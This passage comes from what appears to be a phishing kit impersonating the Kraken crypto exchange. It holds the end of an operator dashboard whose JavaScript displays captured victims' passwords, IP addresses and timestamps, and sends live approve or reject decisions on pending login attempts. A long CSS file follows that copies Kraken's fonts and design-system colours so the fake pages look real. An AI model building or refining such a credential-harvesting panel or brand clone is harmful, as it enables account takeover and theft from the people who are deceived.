            document.getElementById('modalPassword').value = password;
            document.getElementById('modalIP').value = ip;
            document.getElementById('modalTimestamp').value = new Date(timestamp).toLocaleString();
            document.getElementById('credentialsModal').style.display = 'block';
        }
        
        function closeCredentialsModal() {
            document.getElementById('credentialsModal').style.display = 'none';
        }
        
        function togglePassword() {
            const passwordField = document.getElementById('modalPassword');
            passwordField.type = passwordField.type === 'password' ? 'text' : 'password';
        }
        
        function handleLoginDecision(guid, decision) {
            fetch('/api/admin/login-decision', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    guid: guid,
                    decision: decision
                })
            })
            .then(response => response.json())
            .then(data => {
                if (data.success) {
                    const attemptCard = document.getElementById(`attempt-${guid}`);
                    if (attemptCard) {
                        attemptCard.remove();
                    }
                    
                    const container = document.getElementById('loginAttemptsContainer');
                    if (container.children.length === 0) {
                        container.innerHTML = '<div id="noLoginAttempts" class="no-data">No pending login attempts</div>';
                    }
                }
            })
            .catch(error => {
                console.error('Error handling login decision:', error);
            });
        }
        
        window.onclick = function(event) {
            const modal = document.getElementById('credentialsModal');
            if (event.target == modal) {
                closeCredentialsModal();
            }
        }
        
        connectWebSocket();
        
        setInterval(refreshData, 30000);
        
        document.querySelectorAll('.stat-card').forEach((card, index) => {
            card.style.animationDelay = `${index * 0.1}s`;
        });
    </script>
</body>
</html>
</file>
<file: Kraken/public/sex.css>
@font-face {
  font-family: 'Kraken-Product';
  src: url('./fonts/Kraken-Product-Medium.4e284e61.woff2') format('woff2');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Kraken-Product';
  src: url('./fonts/Kraken-Product-Regular.87314a06.woff2') format('woff2');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Kraken-Brand';
  src: url('./fonts/Kraken-Brand-Medium.a83a834c.woff2') format('woff2');
  font-weight: 500;
  font-style: normal;
}

html {
  font-size: 16px;
  font-family: 'Kraken-Product', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  font-weight: 500;
}

body {
  min-height: 100vh;
  font-family: 'Kraken-Product', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  font-weight: 500;
}

/*
! tailwindcss v3.4.1 | MIT License | https://tailwindcss.com
*/
*,:after,:before {
  box-sizing: border-box;
  border: 0 solid #e5e7eb
}

:after,:before {
  --tw-content: ""
}

:host,html {
  line-height: 1.5;
  -webkit-text-size-adjust: 100%;
  -moz-tab-size: 4;
  -o-tab-size: 4;
  tab-size: 4;
  font-family: ui-sans-serif,system-ui,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
  font-feature-settings: normal;
  font-variation-settings: normal;
  -webkit-tap-highlight-color: transparent
}

body {
  margin: 0;
  line-height: inherit
}

hr {
  height: 0;
  color: inherit;
  border-top-width: 1px
}

abbr:where([title]) {
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted
}

h1,h2,h3,h4,h5,h6 {
  font-size: inherit;
  font-weight: inherit
}

a {
  color: inherit;
  text-decoration: inherit
}

b,strong {
  font-weight: bolder
}

code,kbd,pre,samp {
  font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
  font-feature-settings: normal;
  font-variation-settings: normal;
  font-size: 1em
}

small {
  font-size: 80%
}

sub,sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline
}

sub {
  bottom: -.25em
}

sup {
  top: -.5em
}

table {
  text-indent: 0;
  border-color: inherit;
  border-collapse: collapse
}

button,input,optgroup,select,textarea {
  font-family: inherit;
  font-feature-settings: inherit;
  font-variation-settings: inherit;
  font-size: 100%;
  font-weight: inherit;
  line-height: inherit;
  color: inherit;
  margin: 0;
  padding: 0
}

button,select {
  text-transform: none
}

[type=button],[type=reset],[type=submit],button {
  -webkit-appearance: button;
  background-color: transparent;
  background-image: none
}

:-moz-focusring {
  outline: auto
}

:-moz-ui-invalid {
  box-shadow: none
}

progress {
  vertical-align: baseline
}

::-webkit-inner-spin-button,::-webkit-outer-spin-button {
  height: auto
}

[type=search] {
  -webkit-appearance: textfield;
  outline-offset: -2px
}

::-webkit-search-decoration {
  -webkit-appearance: none
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit
}

summary {
  display: list-item
}

blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre {
  margin: 0
}

fieldset {
  margin: 0
}

fieldset,legend {
  padding: 0
}

menu,ol,ul {
  list-style: none;
  margin: 0;
  padding: 0
}

dialog {
  padding: 0
}

textarea {
  resize: vertical
}

input::-moz-placeholder,textarea::-moz-placeholder {
  opacity: 1;
  color: #9ca3af
}

input::placeholder,textarea::placeholder {
  opacity: 1;
  color: #9ca3af
}

[role=button],button {
  cursor: pointer
}

:disabled {
  cursor: default
}

audio,canvas,embed,iframe,img,object,svg,video {
  display: block;
  vertical-align: middle
}

img,video {
  max-width: 100%;
  height: auto
}

[hidden] {
  display: none
}

.light-theme {
  --colors-ds-primary: #101114;
  --colors-ds-neutral: #686b82;
  --colors-ds-dimmed: #9497a9;
  --colors-ds-positive: #08844f;
  --colors-ds-negative: #d11d45;
  --colors-ds-warning: #c39621;
  --colors-ds-brand: #7132f5;
  --colors-ds-info: #0079b4;
  --colors-ds-inverted: #fff;
  --colors-ds-disabled: #c6c7d2;
  --colors-ds-divider: rgba(104,107,130,.16);
  --colors-ds-textlink-hover-primary: #686b82;
  --colors-ds-textlink-hover-brand: #471ca0;
  --colors-ds-textlink-hover-neutral: #101114;
  --colors-ds-textlink-hover-positive: #005531;
  --colors-ds-textlink-hover-negative: #840125;
  --colors-ds-textlink-hover-warning: #89640c;
  --outline-color-ds-accordion: #7132f5;
  --outline-color-ds-button: #7132f5;
  --outline-color-ds-card-selected: #7132f5;
  --outline-color-ds-favourite-button: #7132f5;
  --outline-color-ds-input-error-focused: #f5395e;
  --outline-color-ds-input: #7132f5;
  --outline-color-ds-input-error: #f5395e;
  --outline-color-ds-legend-item-dimmed: #9497a9;
  --outline-color-ds-menu: #7132f5;
  --outline-color-ds-popover: #7132f5;
  --outline-color-ds-segmented-control: #7132f5;
  --outline-color-ds-selectable-card: #7132f5;
  --outline-color-ds-tabs: #7132f5;
  --outline-color-ds-table-header-cell: #7132f5;
  --outline-color-ds-textlink: #7132f5;
  --outline-color-ds-toggle: hsla(0,0%,100%,.24);
  --background-color-ds-accordion: transparent;
  --background-color-ds-accordion-hover: transparent;
  --background-color-ds-badge-primary-high: #7132f5;
  --background-color-ds-badge-primary-low: rgba(133,91,251,.16);
  --background-color-ds-badge-neutral-high: #9497a9;
  --background-color-ds-badge-neutral-low: rgba(104,107,130,.12);
  --background-color-ds-badge-positive-high: #149e61;
  --background-color-ds-badge-positive-low: rgba(20,158,97,.16);
  --background-color-ds-badge-negative-high: #d11d45;
  --background-color-ds-badge-negative-low: rgba(245,57,94,.16);
  --background-color-ds-badge-warning-high: #ffcd60;
  --background-color-ds-badge-warning-low: rgba(195,150,33,.24);
  --background-color-ds-badge-info-low: rgba(0,146,216,.16);
  --background-color-ds-badge-info-high: #0079b4;
  --background-color-ds-badge-new-low: rgba(133,91,251,.16);
  --background-color-ds-badge-new-high: #7132f5;
  --background-color-ds-banner: #fff;
  --background-color-ds-button-primary-high: #7132f5;
  --background-color-ds-button-primary-high-hover: #5b1ecf;
  --background-color-ds-button-primary-medium: rgba(133,91,251,.16);
  --background-color-ds-button-primary-medium-hover: rgba(133,91,251,.32);
  --background-color-ds-button-primary-low: transparent;
  --background-color-ds-button-primary-low-hover: rgba(104,107,130,.08);
  --background-color-ds-button-primary-none: transparent;
  --background-color-ds-button-neutral-high: #101114;
  --background-color-ds-button-neutral-high-hover: #22232d;
  --background-color-ds-button-neutral-medium: rgba(104,107,130,.08);
  --background-color-ds-button-neutral-medium-hover: rgba(104,107,130,.12);
  --background-color-ds-button-neutral-low: transparent;
  --background-color-ds-button-neutral-low-hover: rgba(104,107,130,.08);
  --background-color-ds-button-neutral-none: transparent;
  --background-color-ds-button-positive-high: #08844f;
  --background-color-ds-button-positive-high-hover: #026b3f;
  --background-color-ds-button-positive-medium: rgba(20,158,97,.16);
  --background-color-ds-button-positive-medium-hover: rgba(20,158,97,.24);
  --background-color-ds-button-positive-low: transparent;
  --background-color-ds-button-positive-low-hover: rgba(20,158,97,.16);
  --background-color-ds-button-positive-none: transparent;
  --background-color-ds-button-negative-high: #d11d45;
  --background-color-ds-button-negative-high-hover: #aa0132;
  --background-color-ds-button-negative-medium: rgba(245,57,94,.16);
  --background-color-ds-button-negative-medium-hover: rgba(245,57,94,.24);
  --background-color-ds-button-negative-low: transparent;
  --background-color-ds-button-negative-low-hover: rgba(245,57,94,.16);
  --background-color-ds-button-negative-none: transparent;
  --background-color-ds-button-warning-high: #e8b100;
  --background-color-ds-button-warning-high-hover: #ffcd60;
  --background-color-ds-button-warning-medium: rgba(195,150,33,.16);
  --background-color-ds-button-warning-medium-hover: rgba(195,150,33,.24);
  --background-color-ds-button-warning-low: transparent;
  --background-color-ds-button-warning-low-hover: rgba(195,150,33,.16);
  --background-color-ds-button-warning-none: transparent;
  --background-color-ds-button-brand-high: #7132f5;
  --background-color-ds-button-brand-high-hover: #5b1ecf;
  --background-color-ds-button-brand-medium: rgba(133,91,251,.16);
  --background-color-ds-button-brand-medium-hover: rgba(133,91,251,.32);
  --background-color-ds-button-brand-low: transparent;
  --background-color-ds-button-brand-low-hover: rgba(133,91,251,.16);
  --background-color-ds-button-brand-none: transparent;
  --background-color-ds-button-info-high: #0079b4;
  --background-color-ds-button-info-high-hover: #00adfe;
  --background-color-ds-button-info-medium: rgba(0,146,216,.16);
  --background-color-ds-button-info-medium-hover: rgba(0,146,216,.32);
  --background-color-ds-button-info-low: transparent;
  --background-color-ds-button-info-low-hover: rgba(0,146,216,.16);
  --background-color-ds-button-info-none: transparent;
  --background-color-ds-button-inverted-high: #fff;
  --background-color-ds-button-inverted-high-hover: hsla(0,0%,100%,.88);
  --background-color-ds-button-inverted-medium: hsla(0,0%,100%,.16);
  --background-color-ds-button-inverted-medium-hover: hsla(0,0%,100%,.24);
  --background-color-ds-button-inverted-low: transparent;
  --background-color-ds-button-inverted-low-hover: hsla(0,0%,100%,.16);
  --background-color-ds-button-inverted-none: transparent;
  --background-color-ds-calendar-cell: rgba(104,107,130,.08);
  --background-color-ds-calendar-cell-hover: rgba(104,107,130,.16);
  --background-color-ds-calendar-cell-positive: rgba(20,158,97,.12);
  --background-color-ds-calendar-cell-positive-hover: rgba(20,158,97,.24);
  --background-color-ds-calendar-cell-negative: rgba(245,57,94,.08);
  --background-color-ds-calendar-cell-negative-hover: rgba(245,57,94,.16);
  --background-color-ds-card: rgba(148,151,169,.08);
  --background-color-ds-card-disabled: rgba(104,107,130,.08);
  --background-color-ds-card-selected: rgba(133,91,251,.08);
  --background-color-ds-card-hover: rgba(148,151,169,.12);
  --background-color-ds-card-selected-hover: rgba(104,107,130,.12);
  --background-color-ds-card-background: #fff;
  --background-color-ds-card-background-hover: hsla(0,0%,100%,.72);
  --background-color-ds-checkbox-unchecked: rgba(104,107,130,.32);
  --background-color-ds-checkbox-unchecked-hover: rgba(104,107,130,.4);
  --background-color-ds-checkbox-checked: #7132f5;
  --background-color-ds-checkbox-checked-hover: #8a61ff;
  --background-color-ds-checkbox-unchecked-negative: rgba(245,57,94,.48);
  --background-color-ds-checkbox-unchecked-negative-hover: rgba(245,57,94,.48);
  --background-color-ds-checkbox-checked-negative: #d11d45;
  --background-color-ds-checkbox-checked-negative-hover: #d11d45;
  --background-color-ds-checkbox-unchecked-disabled: rgba(104,107,130,.4);
  --background-color-ds-checkbox-checked-disabled: rgba(113,50,245,.4);
  --background-color-ds-checkboxgroup-error: rgba(245,57,94,.08);
  --background-color-ds-circle-primary: rgba(133,91,251,.16);
  --background-color-ds-circle-neutral: rgba(104,107,130,.12);
  --background-color-ds-circle-negative: rgba(245,57,94,.16);
  --background-color-ds-circle-warning: rgba(195,150,33,.24);
  --background-color-ds-circle-positive: rgba(20,158,97,.16);
  --background-color-ds-circle-info: rgba(0,146,216,.16);
  --background-color-ds-container: #fff;
  --background-color-ds-container-glass: rgba(104,107,130,.16);
  --background-color-ds-datepicker: #fff;
  --background-color-ds-datepicker-raised: #fff;
  --background-color-ds-datepicker-hover: rgba(104,107,130,.12);
  --background-color-ds-datepicker-today: rgba(104,107,130,.12);
  --background-color-ds-datepicker-selected-day: #7132f5;
  --background-color-ds-datepicker-selected-day-range: rgba(133,91,251,.16);
  --background-color-ds-dialog: #fff;
  --background-color-ds-dialogoverlay: rgba(0,0,0,.4);
  --background-color-ds-divider-high: rgba(104,107,130,.16);
  --background-color-ds-divider-low: rgba(104,107,130,.12);
  --background-color-ds-dot-badge-negative: #f5395e;
  --background-color-ds-base-drawer: #fff;
  --background-color-ds-dropdown-button: rgba(104,107,130,.08);
  --background-color-ds-dropdown-button-hover: rgba(104,107,130,.12);
  --background-color-ds-favourite-button-filled-hover: rgba(195,150,33,.12);
  --background-color-ds-favourite-button-unfilled-hover: rgba(104,107,130,.08);
  --background-color-ds-filteritem: rgba(104,107,130,.08);
  --background-color-ds-filteritem-active: rgba(104,107,130,.12);
  --background-color-ds-full-screen-dialog: #fff;
  --background-color-ds-input: rgba(104,107,130,.08);
  --background-color-ds-input-border-error: #f5395e;
  --background-color-ds-input-border-error-focused: #f5395e;
  --background-color-ds-input-border-focused: #7132f5;
  --background-color-ds-input-content-icon: #9497a9;
  --background-color-ds-input-content-input-text: #101114;
  --background-color-ds-input-content-label: #686b82;
  --background-color-ds-input-error: rgba(104,107,130,.08);
  --background-color-ds-input-error-focused: rgba(104,107,130,.12);
  --background-color-ds-input-focused: rgba(104,107,130,.04);
  --background-color-ds-input-hover: rgba(104,107,130,.12);
  --background-color-ds-input-selected: rgba(104,107,130,.04);
  --background-color-ds-input-error-label: rgba(245,57,94,.08);
  --background-color-ds-input-background: #fff;
  --background-color-ds-input-background-hover: hsla(0,0%,100%,.8);
  --background-color-ds-input-background-selected: hsla(0,0%,100%,.8);
  --background-color-ds-inputerror-label: rgba(245,57,94,.08);
  --background-color-ds-legalnotice-neutral: rgba(104,107,130,.04);
  --background-color-ds-legalnotice-primary: rgba(133,91,251,.08);
  --background-color-ds-legend-item-dimmed: #9497a9;
  --background-color-ds-list-hover: rgba(104,107,130,.08);
  --background-color-ds-menu: #fff;
  --background-color-ds-menu-raised: #fff;
  --background-color-ds-menu-hover: rgba(104,107,130,.04);
  --background-color-ds-menu-pressed: rgba(104,107,130,.08);
  --background-color-ds-menu-active: rgba(104,107,130,.08);
  --background-color-ds-menu-active-hover: rgba(104,107,130,.08);
  --background-color-ds-notification-primary: rgba(133,91,251,.08);
  --background-color-ds-notification-neutral: rgba(104,107,130,.08);
  --background-color-ds-notification-negative: rgba(245,57,94,.08);
  --background-color-ds-notification-warning: rgba(195,150,33,.08);
  --background-color-ds-notification-positive: rgba(20,158,97,.08);
  --background-color-ds-notification-info: rgba(0,146,216,.08);
  --background-color-ds-notification-primary-hover: rgba(133,91,251,.16);
  --background-color-ds-notification-neutral-hover: rgba(104,107,130,.16);
  --background-color-ds-notification-negative-hover: rgba(245,57,94,.16);
  --background-color-ds-notification-warning-hover: rgba(195,150,33,.16);
  --background-color-ds-notification-positive-hover: rgba(20,158,97,.16);
  --background-color-ds-notification-info-hover: rgba(0,146,216,.16);
  --background-color-ds-pagination: rgba(104,107,130,.08);
  --background-color-ds-pill: rgba(133,91,251,.16);
  --background-color-ds-popover: #fff;
  --background-color-ds-progressbar-track: rgba(104,107,130,.24);
  --background-color-ds-progressbar-fill: #9497a9;
  --background-color-ds-progressbar-primary: #855bfb;
  --background-color-ds-progressbar-positive-indicator: #35df8d;
  --background-color-ds-progressbar-negative-indicator: #ff7386;
  --background-color-ds-progressbar-warning-indicator: #e8b100;
  --background-color-ds-progresstracker-in-progress: #855bfb;
  --background-color-ds-progresstracker-waiting: rgba(104,107,130,.16);
  --background-color-ds-progresstracker-info: rgba(0,146,216,.16);
  --background-color-ds-progresstracker-warning: rgba(195,150,33,.16);
  --background-color-ds-progresstracker-finished: rgba(20,158,97,.16);
  --background-color-ds-radio-unchecked: rgba(104,107,130,.32);
  --background-color-ds-radio-unchecked-hover: rgba(104,107,130,.4);
  --background-color-ds-radio-checked: #7132f5;
  --background-color-ds-radio-checked-hover: #8a61ff;
  --background-color-ds-radio-unchecked-negative: rgba(245,57,94,.48);
  --background-color-ds-radio-unchecked-negative-hover: rgba(245,57,94,.48);
  --background-color-ds-radio-checked-negative: #d11d45;
  --background-color-ds-radio-checked-negative-hover: #f5395e;
  --background-color-ds-radio-unchecked-disabled: rgba(104,107,130,.32);
  --background-color-ds-radio-checked-disabled: #855bfb;
  --background-color-ds-radio-indicator: #fff;
  --background-color-ds-radiogroup-error: rgba(245,57,94,.16);
  --background-color-ds-scrollbar-thumb: rgba(104,107,130,.4);
  --background-color-ds-scrollbar-thumb-hover: rgba(104,107,130,.24);
  --background-color-ds-scrollbar-track: transparent;
  --background-color-ds-segmented-control-inactive-low: #fff;
  --background-color-ds-segmented-control-inactive-high: rgba(104,107,130,.12);
  --background-color-ds-segmented-control-active-primary: #fff;
  --background-color-ds-segmented-control-active-positive: rgba(20,158,97,.24);
  --background-color-ds-segmented-control-active-negative: rgba(245,57,94,.24);
  --background-color-ds-segmented-control-active-primary-low: rgba(104,107,130,.12);
  --background-color-ds-segmented-control-active-positive-low: rgba(20,158,97,.24);
  --background-color-ds-segmented-control-active-negative-low: rgba(245,57,94,.24);
  --background-color-ds-selectable-card: rgba(148,151,169,.08);
  --background-color-ds-selectable-card-selected: rgba(133,91,251,.08);
  --background-color-ds-selectable-card-hover: rgba(148,151,169,.12);
  --background-color-ds-selectable-card-disabled: rgba(104,107,130,.08);
  --background-color-ds-selectable-card-selected-hover: rgba(104,107,130,.12);
  --background-color-ds-consumerpagination: #c6c7d2;
  --background-color-ds-consumerpagination-active: #686b82;
  --background-color-ds-consumerpagination-hover: #9497a9;
  --background-color-ds-skeleton-pending: rgba(104,107,130,.16);
  --background-color-ds-slider-range-track: rgba(104,107,130,.24);
  --background-color-ds-slider-range-track-disabled: rgba(104,107,130,.12);
  --background-color-ds-slider-value-track: #686b82;
  --background-color-ds-slider-value-track-disabled: rgba(104,107,130,.4);
  --background-color-ds-slider-thumb: #fff;
  --background-color-ds-slider-thumb-disabled: hsla(0,0%,100%,.4);
  --background-color-ds-stacked-asset-icons: #e5e6ec;
  --background-color-ds-tabs: rgba(104,107,130,.04);
  --background-color-ds-tabs-hover: rgba(104,107,130,.08);
  --background-color-ds-tabs-active: rgba(104,107,130,.12);
  --background-color-ds-tabs-on-background: transparent;
  --background-color-ds-tabs-on-background-active: #fff;
  --background-color-ds-table-cell-sticky: #fff;
  --background-color-ds-table-cell-sticky-container-card: #f7f7f8;
  --background-color-ds-table-cell-sticky-container-card-hover: #e7e8ea;
  --background-color-ds-table-cell-sticky-container: #fff;
  --background-color-ds-table-cell-sticky-container-hover: #eeeff0;
  --background-color-ds-table-cell-sticky-dialog: #fff;
  --background-color-ds-table-cell-sticky-dialog-hover: #ededf0;
  --background-color-ds-table-cell-sticky-dialog-container: #fff;
  --background-color-ds-table-cell-sticky-dialog-container-hover: #ededf0;
  --background-color-ds-table-header-cell-resize: #5b1ecf;
  --background-color-ds-table-header-cell-sticky: #fff;
  --background-color-ds-table-row-group: rgba(104,107,130,.04);
  --background-color-ds-table-row-highlighted: rgba(133,91,251,.12);
  --background-color-ds-table-row-even: rgba(104,107,130,.04);
  --background-color-ds-table-row-hover: rgba(104,107,130,.12);
  --background-color-ds-table-row: #fff;
  --background-color-ds-toggle-handle-on: #fff;
  --background-color-ds-toggle-handle-off: #fff;
  --background-color-ds-toggle-track-on: #23ba75;
  --background-color-ds-toggle-track-off: rgba(104,107,130,.32);
  --background-color-ds-tooltip: #eeeff3;
  --text-color-ds-accordion-primary: #686b82;
  --text-color-ds-accordion-disabled: #484b5e;
  --text-color-ds-accordion-hover: #101114;
  --text-color-ds-badge-primary: #7132f5;
  --text-color-ds-badge-neutral: #484b5e;
  --text-color-ds-badge-positive: #026b3f;
  --text-color-ds-badge-negative: #d11d45;
  --text-color-ds-badge-warning: #553c00;
  --text-color-ds-badge-high: #fff;
  --text-color-ds-asseticon-neutral: #fff;
  --text-color-ds-asseticon-inverted: #000;
  --text-color-ds-badge-high-inverse: #101114;
  --text-color-ds-badge-info: #006394;
  --text-color-ds-badge-new: #7132f5;
  --text-color-ds-brand-brand: #7132f5;
  --text-color-ds-brand-neutral: #000;
  --text-color-ds-brand-inverted: #fff;
  --text-color-ds-brand-white: #fff;
  --text-color-ds-breadcrumbs-default: #686b82;
  --text-color-ds-breadcrumbs-hover: #101114;
  --text-color-ds-breadcrumbs-selected: #101114;
  --text-color-ds-button-primary-high: #fff;
  --text-color-ds-button-primary-medium: #7132f5;
  --text-color-ds-button-primary-low: #101114;
  --text-color-ds-button-primary-low-hover: #101114;
  --text-color-ds-button-primary-none: #101114;
  --text-color-ds-button-primary-none-hover: #686b82;
  --text-color-ds-button-neutral-high: #fff;
  --text-color-ds-button-neutral-medium: #686b82;
  --text-color-ds-button-neutral-medium-hover: #101114;
  --text-color-ds-button-neutral-low: #686b82;
  --text-color-ds-button-neutral-low-hover: #101114;
  --text-color-ds-button-neutral-none: #686b82;
  --text-color-ds-button-neutral-none-hover: #101114;
  --text-color-ds-button-positive-high: #fff;
  --text-color-ds-button-positive-medium: #08844f;
  --text-color-ds-button-positive-low: #149e61;
  --text-color-ds-button-positive-low-hover: #149e61;
  --text-color-ds-button-positive-none: #149e61;
  --text-color-ds-button-positive-none-hover: #35df8d;
  --text-color-ds-button-negative-high: #fff;
  --text-color-ds-button-negative-medium: #d11d45;
  --text-color-ds-button-negative-low: #d11d45;
  --text-color-ds-button-negative-low-hover: #d11d45;
  --text-color-ds-button-negative-none: #d11d45;
  --text-color-ds-button-negative-none-hover: #ff7386;
  --text-color-ds-button-warning-high: #3b2a00;
  --text-color-ds-button-warning-medium: #a67c1d;
  --text-color-ds-button-warning-low: #a67c1d;
  --text-color-ds-button-warning-low-hover: #a67c1d;
  --text-color-ds-button-warning-none: #a67c1d;
  --text-color-ds-button-warning-none-hover: #e8b100;
  --text-color-ds-button-brand-high: #fff;
  --text-color-ds-button-brand-medium: #7132f5;
  --text-color-ds-button-brand-low: #7132f5;
  --text-color-ds-button-brand-low-hover: #7132f5;
  --text-color-ds-button-brand-none: #7132f5;
  --text-color-ds-button-brand-none-hover: #5b1ecf;
  --text-color-ds-button-info-high: #fff;
  --text-color-ds-button-info-medium: #0079b4;
  --text-color-ds-button-info-low: #0079b4;
  --text-color-ds-button-info-low-hover: #0079b4;
  --text-color-ds-button-info-none: #0079b4;
  --text-color-ds-button-info-none-hover: #00adfe;
  --text-color-ds-button-inverted-high: #7132f5;
  --text-color-ds-button-inverted-medium: #fff;
  --text-color-ds-button-inverted-medium-hover: #fff;
  --text-color-ds-button-inverted-low: #fff;
  --text-color-ds-button-inverted-low-hover: #fff;
  --text-color-ds-button-inverted-none: #fff;
  --text-color-ds-button-inverted-none-hover: #fff;
  --text-color-ds-button-neutral-high-icon: inherit;
  --text-color-ds-checkbox-primary: #101114;
  --text-color-ds-checkbox-disabled: rgba(16,17,20,.4);
  --text-color-ds-checkbox-description: #686b82;
  --text-color-ds-checkbox-check-mark: #fff;
  --text-color-ds-checkbox-check-mark-disabled: hsla(0,0%,100%,.4);
  --text-color-ds-checkboxgroup-primary: #101114;
  --text-color-ds-checkboxgroup-description: #686b82;
  --text-color-ds-checkboxgroup-error: #aa0132;
  --text-color-ds-circle-primary: #7132f5;
  --text-color-ds-circle-neutral: #484b5e;
  --text-color-ds-circle-positive: #026b3f;
  --text-color-ds-circle-warning: #6f5000;
  --text-color-ds-circle-negative: #d11d45;
  --text-color-ds-circle-info: #006394;
  --text-color-ds-datepicker: #1a1b22;
  --text-color-ds-datepicker-weekday: #353746;
  --text-color-ds-datepicker-today: #353746;
  --text-color-ds-datepicker-disabled: #9497a9;
  --text-color-ds-datepicker-selected: #f7f7fa;
  --text-color-ds-dropdown-button-content-placeholder: #686b82;
  --text-color-ds-dropdown-button-content-placeholder-hover: #101114;
  --text-color-ds-dropdown-button-content-text: #101114;
  --text-color-ds-favourite-button-filled: #e8b100;
  --text-color-ds-favourite-button-unfilled: #686b82;
  --text-color-ds-favourite-button-disabled: #c6c7d2;
  --text-color-ds-filteritem: #484b5e;
  --text-color-ds-filteritem-active: #101114;
  --text-color-ds-input: #101114;
  --text-color-ds-input-icon: #9497a9;
  --text-color-ds-input-label: #686b82;
  --text-color-ds-input-error-label: #aa0132;
  --text-color-ds-inputerror-label: #aa0132;
  --text-color-ds-label-value: rgba(0,0,0,.04);
  --text-color-ds-legalnotice-neutral: #9497a9;
  --text-color-ds-legalnotice-primary: #101114;
  --text-color-ds-menu: #686b82;
  --text-color-ds-menu-hover: #686b82;
  --text-color-ds-notification-primary: #2b1463;
  --text-color-ds-notification-neutral: #101114;
  --text-color-ds-notification-negative: #3c000c;
  --text-color-ds-notification-warning: #3b2a00;
  --text-color-ds-notification-positive: #002d17;
  --text-color-ds-notification-info: #002940;
  --text-color-ds-notification-subtitle-primary: #37187d;
  --text-color-ds-notification-subtitle-neutral: #1a1b22;
  --text-color-ds-notification-subtitle-negative: #5f0018;
  --text-color-ds-notification-subtitle-warning: #553c00;
  --text-color-ds-notification-subtitle-positive: #004224;
  --text-color-ds-notification-subtitle-info: #003c5c;
  --text-color-ds-pill: #7132f5;
  --text-color-ds-radio-primary: #101114;
  --text-color-ds-radio-disabled: #c6c7d2;
  --text-color-ds-radio-description: #686b82;
  --text-color-ds-radio-check-mark: #fff;
  --text-color-ds-radiogroup-primary: #101114;
  --text-color-ds-radiogroup-description: #484b5e;
  --text-color-ds-radiogroup-error: #d11d45;
  --text-color-ds-segmented-control-inactive: #686b82;
  --text-color-ds-segmented-control-inactive-hover: #101114;
  --text-color-ds-segmented-control-active-primary: #101114;
  --text-color-ds-segmented-control-active-positive: #08844f;
  --text-color-ds-segmented-control-active-negative: #d11d45;
  --text-color-ds-spinner-primary: #101114;
  --text-color-ds-spinner-neutral: #484b5e;
  --text-color-ds-spinner-dimmed: #686b82;
  --text-color-ds-spinner-positive: #08844f;
  --text-color-ds-spinner-negative: #d11d45;
  --text-color-ds-spinner-brand: #7132f5;
  --text-color-ds-spinner-dark: #000;
  --text-color-ds-spinner-warning: #89640c;
  --text-color-ds-spinner-info: #0079b4;
  --text-color-ds-spinner-light: #fff;
  --text-color-ds-stacked-asset-icons: #101114;
  --text-color-ds-tabs: #686b82;
  --text-color-ds-tabs-active: #101114;
  --text-color-ds-tabs-on-background: #686b82;
  --text-color-ds-tabs-on-background-active: #101114;
  --text-color-ds-text-duo-primary-main: #101114;
  --text-color-ds-text-duo-primary-duo: #686b82;
  --text-color-ds-text-duo-neutral-main: #686b82;
  --text-color-ds-text-duo-neutral-duo: #9497a9;
  --text-color-ds-text-duo-positive-main: #08844f;
  --text-color-ds-text-duo-positive-duo: #08844f;
  --text-color-ds-text-duo-negative-main: #d11d45;
  --text-color-ds-text-duo-negative-duo: #d11d45;
  --text-color-ds-tooltip-text: #686b82;
  --text-color-ds-tooltip-title: #101114;
  --box-shadow-ds-accordion: inset 0 1px 0 0 rgba(104,107,130,.12);
  --box-shadow-ds-banner: 0px 1px 4px 0px rgba(0,0,0,.04);
  --box-shadow-ds-button-primary-high: none;
  --box-shadow-ds-button-primary-medium: none;
  --box-shadow-ds-container: 0px 1px 4px 0px rgba(16,24,40,.04);
  --box-shadow-ds-datepicker: 0px 4px 8px -2px rgba(16,24,40,.07);
  --box-shadow-ds-datepicker-selected-day: none;
  --box-shadow-ds-dialog: 0px 12px 16px -4px rgba(16,24,40,.06);
  --box-shadow-ds-base-drawer: 0px 4px 150px 0px rgba(0,0,0,.5);
  --box-shadow-ds-menu: 0px 4px 8px -2px rgba(0,0,0,.15);
  --box-shadow-ds-popover: 0px 4px 8px -2px rgba(16,24,40,.06);
  --box-shadow-ds-toggle-on: 0 0 1px 1px rgba(104,107,130,.08);
  --box-shadow-ds-toggle-off: 0 0 1px 1px rgba(104,107,130,.08);
  --box-shadow-ds-tooltip-popup: 0px 4px 8px -2px rgba(16,24,40,.07),0px 0px 3px -1px rgba(16,24,40,.4);
  --stroke-ds-assetprogress: rgba(104,107,130,.24);
  --stroke-ds-dropdown-button-content-icon: #9497a9;
  --stroke-ds-dropdown-button-content-icon-hover: #101114;
  --stroke-ds-icon-primary: #7132f5;
  --stroke-ds-icon-neutral: #686b82;
  --stroke-ds-icon-dimmed: #9497a9;
  --stroke-ds-icon-positive: #08844f;
  --stroke-ds-icon-warning: #c39621;
  --stroke-ds-icon-negative: #d11d45;
  --stroke-ds-icon-info: #0079b4;
  --stroke-ds-icon-brand: #7132f5;
  --stroke-ds-icon-disabled: #c6c7d2;
  --stroke-ds-overlay-arrow: rgba(104,107,130,.08);
  --stroke-ds-progresspie-track: rgba(104,107,130,.24);
  --stroke-ds-progresspie-fill: #9497a9;
  --border-color-ds-banner-recommended: rgba(104,107,130,.08);
  --border-color-ds-card: transparent;
  --border-color-ds-card-selected: #7132f5;
  --border-color-ds-card-disabled: transparent;
  --border-color-ds-checkbox-primary-focus: #7132f5;
  --border-color-ds-datepicker: rgba(104,107,130,.08);
  --border-color-ds-base-drawer: #fff;
  --border-color-ds-legend-item-dimmed: #9497a9;
  --border-color-ds-menu: rgba(104,107,130,.08);
  --border-color-ds-menu-divider: rgba(104,107,130,.16);
  --border-color-ds-popover: rgba(104,107,130,.08);
